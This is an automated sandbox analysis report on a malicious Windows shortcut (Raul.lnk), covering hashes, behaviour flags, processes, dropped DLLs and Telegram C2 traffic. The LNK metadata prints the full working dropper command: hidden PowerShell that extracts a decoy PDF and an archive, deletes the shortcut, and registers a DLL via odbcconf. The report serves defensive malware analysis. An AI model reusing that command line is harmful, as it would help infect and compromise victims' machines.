| File name: | Raul.lnk |
| Full analysis: | https://app.any.run/tasks/00f38fb0-0ea1-46f7-b282-f8e3b55b8f8e |
| Verdict: | Malicious activity |
| Analysis date: | June 04, 2025, 22:04:04 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=10, Unicoded, HasEnvironment, HasExpIcon, Archive, ctime=Sun May 26 07:01:55 2024, atime=Mon Mar 31 11:13:50 2025, mtime=Sun May 26 07:01:55 2024, length=289792, window=showminnoactive, IDListSize 0x0135, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\cmd.exe" |
| MD5: | F26DE9D478C96DF37E6F1D4C77D15DDE |
| SHA1: | 9B806DB855135AD920204CDB48C60C35BCDE09CB |
| SHA256: | F54DC4B91383D84E0A51FEE2E232916DA8899A7B7B39F91A782AF8EF17F15D02 |
| SSDEEP: | 49152:tPSF7lJUrYG4oFEteFwMAa03uF2KZPPx0YonNYYT7T4yMrdb0M92LDyIwGuw9O6m:RSF7lJIDD6KfAa03azp0YQ1TzOdo7/yD |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6048)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 7320)
- cmd.exe (PID: 2652)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7320)
- cmd.exe (PID: 2652)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2652)
Manipulates environment variables
- powershell.exe (PID: 6048)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 6048)
Removes files via Powershell
- powershell.exe (PID: 6048)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7320)
Executable content was dropped or overwritten
- powershell.exe (PID: 6048)
Process drops legitimate windows executable
- powershell.exe (PID: 6048)
The process drops C-runtime libraries
- powershell.exe (PID: 6048)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6048)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- odbcconf.exe (PID: 4448)
INFO
Creates a new folder
- cmd.exe (PID: 7320)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6048)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6048)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6048)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6048)
Application launched itself
- Acrobat.exe (PID: 4380)
- AcroCEF.exe (PID: 7740)
The sample compiled with english language support
- powershell.exe (PID: 6048)
Checks proxy server information
- odbcconf.exe (PID: 4448)
Reads the software policy settings
- odbcconf.exe (PID: 4448)
Reads security settings of Internet Explorer
- odbcconf.exe (PID: 4448)
Creates files or folders in the user directory
- odbcconf.exe (PID: 4448)
Create files in a temporary directory
- odbcconf.exe (PID: 4448)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpString, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2024:05:26 07:01:55+00:00 |
| AccessDate: | 2025:04:30 11:13:50+00:00 |
| ModifyDate: | 2024:05:26 07:01:55+00:00 |
| TargetFileSize: | 289792 |
| IconIndex: | 10 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | 46C0-4F91 |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\..\..\Windows\System32\cmd.exe |

| CommandLineArguments: | conhost --headless cmd /c FOR /F "delims=s\ tokens=4" %f IN ('set^|findstr PSM')DO %f -w 1 $zf='ssf.zip';$pd='Raul.pdf';$pdl='Raul.lnk';$E=$ENV:Temp;$F=$env:LocalAppData+'\PDFs';if(-not(Test-Path $pdl)){cd $E;$pdl=(dir -recurse *$pdl)[0].fullname;$pd=$E+'\'+[System.IO.Path]::GetFileNameWithoutExtension($pdl)+'.pdf'}$b=[IO.File]::ReadAllBytes($pdl);function f($ar,$su){foreach($i in 0..($ar.Length-$su.Length)){$fo=$true;foreach($j in 0..($su.Length-1)){if($ar[$i+$j] -ne $su[$j]){$fo=$false;break;}}if($fo){return $i;}}return -1;}$i=f $b ([byte[]][char[]]'%PDF');$nb=$b[$i..$b.Length];$s=[System.IO.FileStream]::new($pd,[System.IO.FileMode]::Create);$s.Write($nb,0,($nb.length));$s.close();start $pd;Remove-Item $pdl;mkdir $F -f;copy $pd $F\$zf;Expand-Archive $F\$zf $F\ -f;cd $F;Start-Sleep -Seconds 3;rm $zf;odbcconf /a `{regsvr "$F\sst" `} ; |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
| MachineID: | desktop-jj5tb46 |
Total processes
146
Monitored processes
21
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1452 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" --type=renderer /prefetch:1 "C:\Users\admin\Desktop\Raul.pdf" | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe | — | Acrobat.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Version: 23.1.20093.0 Modules
| |||||||||||||||
| 2236 | C:\WINDOWS\system32\cmd.exe /S /D /c" set" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2644 | findstr PSM | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2652 | C:\WINDOWS\system32\cmd.exe /c set|findstr PSM | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4180 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4380 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" "C:\Users\admin\Desktop\Raul.pdf" | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe | powershell.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Version: 23.1.20093.0 Modules
| |||||||||||||||
| 4448 | "C:\WINDOWS\system32\odbcconf.exe" /a {regsvr C:\Users\admin\AppData\Local\PDFs\sst } | C:\Windows\System32\odbcconf.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ODBC Driver Configuration Program Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5352 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=disabled --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1748 --field-trial-handle=1616,i,11830122715245868209,192850102975131830,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5576 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1388 --field-trial-handle=1616,i,11830122715245868209,192850102975131830,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:8 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | AcroCEF.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
Total events
22 881
Read events
22 748
Write events
128
Delete events
5
Modification events
| (PID) Process: | (4380) Acrobat.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Mappings\S-1-15-2-2034283098-2252572593-1072577386-2659511007-3245387615-27016815-3920691934 |
| Operation: | write | Name: | DisplayName |
Value: Adobe Acrobat Reader Protected Mode | |||
| (PID) Process: | (6048) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (1452) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (4448) odbcconf.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4448) odbcconf.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4448) odbcconf.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1452) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\AdobeViewer |
| Operation: | delete value | Name: | ProductInfoCache |
Value: | |||
| (PID) Process: | (1452) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\AVEntitlement |
| Operation: | write | Name: | bSynchronizeOPL |
Value: 0 | |||
| (PID) Process: | (1452) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\AVGeneral |
| Operation: | write | Name: | uLastAppLaunchTimeStamp |
Value: | |||
| (PID) Process: | (1452) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\AVGeneral |
| Operation: | write | Name: | iNumAcrobatLaunches |
Value: 7 | |||
Executable files
6
Suspicious files
184
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5zlee1gz.trh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6048 | powershell.exe | C:\Users\admin\Desktop\Raul.pdf | ||
MD5:E0B6767EC3528BCAB544E48CFA5CBF2A | SHA256:6648302D497EE2364D3B10D0BEBD1C30CEDF649117A682754AEBD35761A5D2FF | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\ssf.zip | ||
MD5:E0B6767EC3528BCAB544E48CFA5CBF2A | SHA256:6648302D497EE2364D3B10D0BEBD1C30CEDF649117A682754AEBD35761A5D2FF | |||
| 4448 | odbcconf.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\SendMessage[1].json | binary | |
MD5:3C5F85A4DFD68B50FC9A2D3A8809ACF9 | SHA256:F37029591D29C810436CFB0439563FE0985BEF25E64E43104D8BAA88B8DDB7A8 | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\gcsst | text | |
MD5:77FDC515AE875A571D3CF7C77F7B0D30 | SHA256:9759EAFB96FCC2829E797F490BDF237BF96D1B70E914E523DFCCEDCD6E9FCDD9 | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\msvcp140.dll | executable | |
MD5:1BA6D1CF0508775096F9E121A24E5863 | SHA256:74892D9B4028C05DEBAF0B9B5D9DC6D22F7956FA7D7EEE00C681318C26792823 | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\sst.dll | executable | |
MD5:92A929096521990E3E03EBCCEB3DC177 | SHA256:4E6C3B0958C6A0286E2A90ED0BBEF7A13FB01211F98AE41E703DCE8F9F79B2DA | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\ssts.dll | executable | |
MD5:70492BC160D0A7D47E8680FBBC87C76D | SHA256:4846F8A81D16A04433E8DD14EC9D091906AF49A32CF2CFC32FEBBE9E0552D292 | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\Sin.dll | executable | |
MD5:AE7A7A05AFC09ADB64D307FEFE22BA86 | SHA256:7603965167005B8425DCD61819C4C77923089AE89E7DEC808EF6F6A7124B95D0 | |||
| 6048 | powershell.exe | C:\Users\admin\AppData\Local\PDFs\vcruntime140_1.dll | executable | |
MD5:CF0A1C4776FFE23ADA5E570FC36E39FE | SHA256:6FD366A691ED68430BCD0A3DE3D8D19A0CB2102952BFC140BBEF4354ED082C47 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
26
DNS requests
17
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.34:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.22.98.7:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4380 | Acrobat.exe | GET | 200 | 2.22.98.7:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAfy81yHqHeveu%2FpR5k1Jb0%3D | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3760 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 23.32.238.34:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
7872 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7872 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4448 | odbcconf.exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger Inc | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
api.telegram.org |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
geo2.adobe.com |
| whitelisted |
p13n.adobe.io |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
4448 | odbcconf.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
4448 | odbcconf.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
4448 | odbcconf.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
4448 | odbcconf.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |